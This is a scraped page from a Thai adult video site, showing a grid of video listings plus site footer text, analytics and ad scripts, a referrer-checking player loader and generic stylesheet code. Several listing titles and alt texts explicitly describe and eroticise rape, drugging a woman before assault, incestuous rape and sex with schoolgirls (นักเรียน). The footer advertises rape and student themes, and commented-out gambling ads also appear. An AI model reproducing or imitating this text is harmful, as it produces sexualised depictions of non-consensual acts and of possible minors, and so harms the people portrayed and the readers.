									<h2 class="h6 title168">
										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

				<div id="videos-6141" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6141" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_หนังโป๊ครอบครัว_PPPE-378_1763409922.jpg" alt="เอวีนักเรียน เอวี เย็ดสด เย็ด อสุจิ">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊เอวี PPPE-378 นักเรียนญี่ปุ่นไร้บ้านมาขออาศัย แต่อดใจไม่ไหว จับเย็ดสดจนเสียงหลง ฉีดน้ำอสุจิใส่ซ้ำแบบไม่พัก									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6141 -->
	

				<div id="videos-6139" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6139" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_HUNTC-411_1763320614.webp" alt="เอวี เย็ดหี เย็ด หี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น HUNTC-411 รวมดาราเอวีชั้นนำ หนุ่มยุ่นเกิดอุบัติเหตุแล้วจิตหลุด ไล่เย็ดหีนักเรียนสาวเพื่อนร่วมห้องเรียงทีละคน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6139 -->
	

				<div id="videos-6137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6137" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_GVH-720_1763295427.webp" alt="แตกใส่หี เอวีข่มขืน เด็กเนิร์ด หี หนังเอวีแนวข่มขืน">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีแนวข่มขืน GVH-720 เด็กเนิร์ดที่ถูกเพื่อนแกล้งแต่เด็ก โตมาเลยจับลูกสาวคู่แค้นปล้ำทำเมีย เอาควยยัดหีจนร้องคราง แล้วปล่อยน้ำแตกใส่หีแบบเต็มระบบ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6137 -->
	

				<div id="videos-6135" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6135" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763215171.webp" alt="ไม่เซนเซอร์ เอวีSSNI-522 เย็ด หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีไม่เซ็นเซอร์ SSNI-522 ครูใหม่ไฟแรงเอว5G Yura Kano ใส่กระโปรงสั้นโชว์หีสุดยั่ว ไล่เย็ดตั้งแต่ครูใหญ่ยันผู้ปกครอง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6135 -->
	

				<div id="videos-6133" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6133" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_javkokox_SSNI-522_1763061963.jpg" alt="โรคจิต แทงหี เลียหี หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังโป๊ญี่ปุ่น SSNI-522 พี่ชายโรคจิตที่จับน้องสาวข่มขืน Yura Kano โดนจับกดลงลิ้นเลียหี แล้วเอาควยแทงหีรัวไม่หยุดจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6133 -->
	

				<div id="videos-6131" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6131" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_NSPS-715_-_Mao_Hamasaki_ซับไทย_1762969918.webp" alt="เอวีซับไทย เย็ด หนังโป๊ญี่ปุ่น หนังโป้ซับไทย ซับไทย">
								<figcaption>
									<h2 class="h6 title168">
										JAV แนวผัวอยากให้เมียโดนคนอื่นเย็ด NSPS-715 เมียแผนผิดภารกิจเอ็นทีอาร์ ซับไทย Mao Hamasaki									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6131 -->
	  </div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->

	
	
	</div><!-- end .related-posts -->
                    
                    </div>
                  
                  </div>



                </div>
              </div>
            </div>
          </div>

 

</div><!-- end #main -->
			

		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2025 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '6791ffff03'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>
<script type="text/javascript" src="https://javkokox.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://player.cdndlap.com/view.html?s=gr3fzd7j4R
body_size: 1325
content:

      <!doctype html><html><head><meta charset="utf-8"><title>Loading…</title></head>
      <body style="margin:0;background:#000;color:#fff;font-family:Arial,Helvetica,sans-serif;display:flex;align-items:center;justify-content:center;min-height:100vh">
        <div>loading…</div>
        <script>(function(){
          function r(h){try{h=(h||'').toLowerCase();var p=h.split('.');if(p.length<=2)return h;var l=p[p.length-1],k=p[p.length-2];if(l==='th'&&['co','go','ac','or','in','net'].includes(k))return p.slice(-3).join('.');return p.slice(-2).join('.');}catch(_){return h||'';}}
          var allow=["javkokox.com","cdndlap.com","darkadv.com"],toReal="https://player.cdndlap.com/view.html?s=gr3fzd7j4R&stage=real&auth=eyJkbiI6Imphdmtva294IiwiYXIiOiJqYXZrb2tveC5jb20iLCJ0cyI6MTc2NDM4NjE4NTY2MX0&sig=4qpDhRNs-iHtwuZiOwJ0GhNaoPI-2mU1Zh7U27D37bQ&web=javkokox.com";
          function topRoot(){try{if(location.ancestorOrigins&&location.ancestorOrigins.length){var o=location.ancestorOrigins[location.ancestorOrigins.length-1];return r(new URL(o).hostname||'');}}catch(_){}
            try{if(document.referrer)return r(new URL(document.referrer).hostname||'');}catch(_){}
            return null;}
          function ok(root){if(!root)return false;for(var i=0;i<allow.length;i++){if(r(allow[i])===root)return true;}return false;}
          function fake(){var t='https://'+(allow[0]||'example.com');var s='<!doctype html><html><head><meta charset="utf-8"><title>Blocked</title></head><body style="margin:0;background:#000;color:#fff;font-family:Arial,Helvetica,sans-serif"><div style="min-height:100vh;display:flex;align-items:center;justify-content:center;text-align:center;padding:24px"><div><h2 style="margin:0 0 12px">เว็บนี้ของปลอม</h2><p style="margin:0 0 16px">ดูของจริงได้ที่<br><a style="color:#ff0" href="'+t+'" target="_blank" rel="noopener">'+t+'</a></p><button id="go" style="padding:10px 16px;border:0;border-radius:8px;background:#ffeb3b;color:#000;font-weight:bold;cursor:pointer">ไปที่เว็บจริง</button></div></div><script>document.getElementById("go").onclick=function(){window.open("'+t+'","_blank");};<\/script></body></html>';document.open();document.write(s);document.close();}
          var tr=topRoot(); if(ok(tr)){location.replace(toReal);} else {fake();}
        })();</script>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1ac9469ee2444ccaa3c1872bd9dbf3e","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://javkokox.com/wp-content/themes/kokox/css/vertical-layout-dark/style.css?v=16888888888888&ver=6.8.3
body_size: 65046
content:
/*------------------------------------------------------------------
 [Master Stylesheet]

  Project:	SkyDash Admin
  Version:	1.2.1
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------
  ===== Table of Contents =====

  * Bootstrap functions
  * Template variables
  * SCSS Compass Functions
  * Boostrap Main SCSS
  * Template mixins
    + Animation Mixins
    + Badge Mixins
    + Button Mixins
    + Miscellaneous Mixins
    + BlockQuote Mixins
    + Cards Mixins
    + Color Functions Mixins
    + Tooltips
    + popovers
  * Core Styles
    + Reset Styles
    + Fonts
    + Functions
    + Backgrounds
    + Sidebar
    + Navbar
    + Typography
    + Miscellaneous
    + Footer
    + Layouts
    + Utilities
    + Demo styles
  * Components
    + Accordions
    + Badges
    + Bootstrap Alerts
    + Boostrap Progress
    + Buttons
    + Breadcrumbs
    + Cards
    + Checkboxes and Radios
    + Dropdowns
    + Forms
    + Google maps
    + Icons
    + Loaders
    + Lists
    + Modals
    + Pagination
    + Popover
    + Portfolio
    + Preview
    + Tables
    + Tabs
    + Timeline
    + Todo List
    + Tooltips
    + User Profile
    + Pricing table
    + Settings Panel
  * Email
    + Mail Sidebar
    + Mail List Container
    + Message Content
  * Plugin Overrides
    + Ace Editor
    + Avgrund Popup
    + Bootstrap Tour
    + Chartist
    + CodeMirror
    + Colcade
    + Colorpicker
    + Context Menu
    + Data Tables
    + Datepicker
    + Dropify
    + Dropzone
    + Flot chart
    + Full Calendar
    + Google Charts
    + Icheck
    + Jquery File Upload
    + Js-grid
    + Jvectormap
    + Light Gallery
    + Listify
    + No-ui-slider
    + Owl-carousel
    + Progressbar-js
    + Pws-tabs
    + Quill Editor
    + Rating
    + Select2
    + Summernote Editor
    + SweetAlert
    + Switchery
    + Tags
    + TinyMCE Editor
    + Toast
    + Typeahead
    + Wysi Editor
    + X-editable
    + Wizard
  * Landing screens
    + Auth
  * Horizontal Menu
    + Horizontal
-------------------------------------------------------------------*/
/*-------------------------------------------------------------------*/
/* === Import Bootstrap functions and variables === */
/*-------------------------------------------------------------------*/
/* === Import template variables === */
/*-------------------------------------------------------------------*/
/* === SCSS Compass Functions === */


/*-------------------------------------------------------------------*/
/* === Boostrap Main SCSS === */
/*!
 * Bootstrap v5.1.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --bs-blue: #5E50F9;
  --bs-indigo: #6610f2;
  --bs-purple: #6a008a;
  --bs-pink: #E91E63;
  --bs-red: #f96868;
  --bs-orange: #f2a654;
  --bs-yellow: #f6e84e;
  --bs-green: #46c35f;
  --bs-teal: #58d8a3;
  --bs-cyan: #57c7d4;
  --bs-white: #ffffff;
  --bs-gray: #434a54;
  --bs-gray-light: #aab2bd;
  --bs-gray-lighter: #e8eff4;
  --bs-gray-lightest: #e6e9ed;
  --bs-gray-dark: #0f1531;
  --bs-black: #000000;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #4B49AC;
  --bs-secondary: #a3a4a5;
  --bs-success: #57B657;
  --bs-info: #248AFD;
  --bs-warning: #FFC100;
  --bs-danger: #FF4747;
  --bs-light: #f8f9fa;
  --bs-dark: #282f3a;
  --bs-primary-rgb: 13, 110, 253;
  --bs-secondary-rgb: 108, 117, 125;
  --bs-success-rgb: 25, 135, 84;
  --bs-info-rgb: 13, 202, 240;
  --bs-warning-rgb: 255, 193, 7;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 248, 249, 250;
  --bs-dark-rgb: 33, 37, 41;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-body-color-rgb: 255, 255, 255;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #fff;
  --bs-body-bg: #fff;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: kanit,sans-serif!important;
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}

@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}

@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}

@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}

@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  text-decoration: underline dotted;
  cursor: help;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {

  text-decoration: none;
}

a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}

@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}

legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
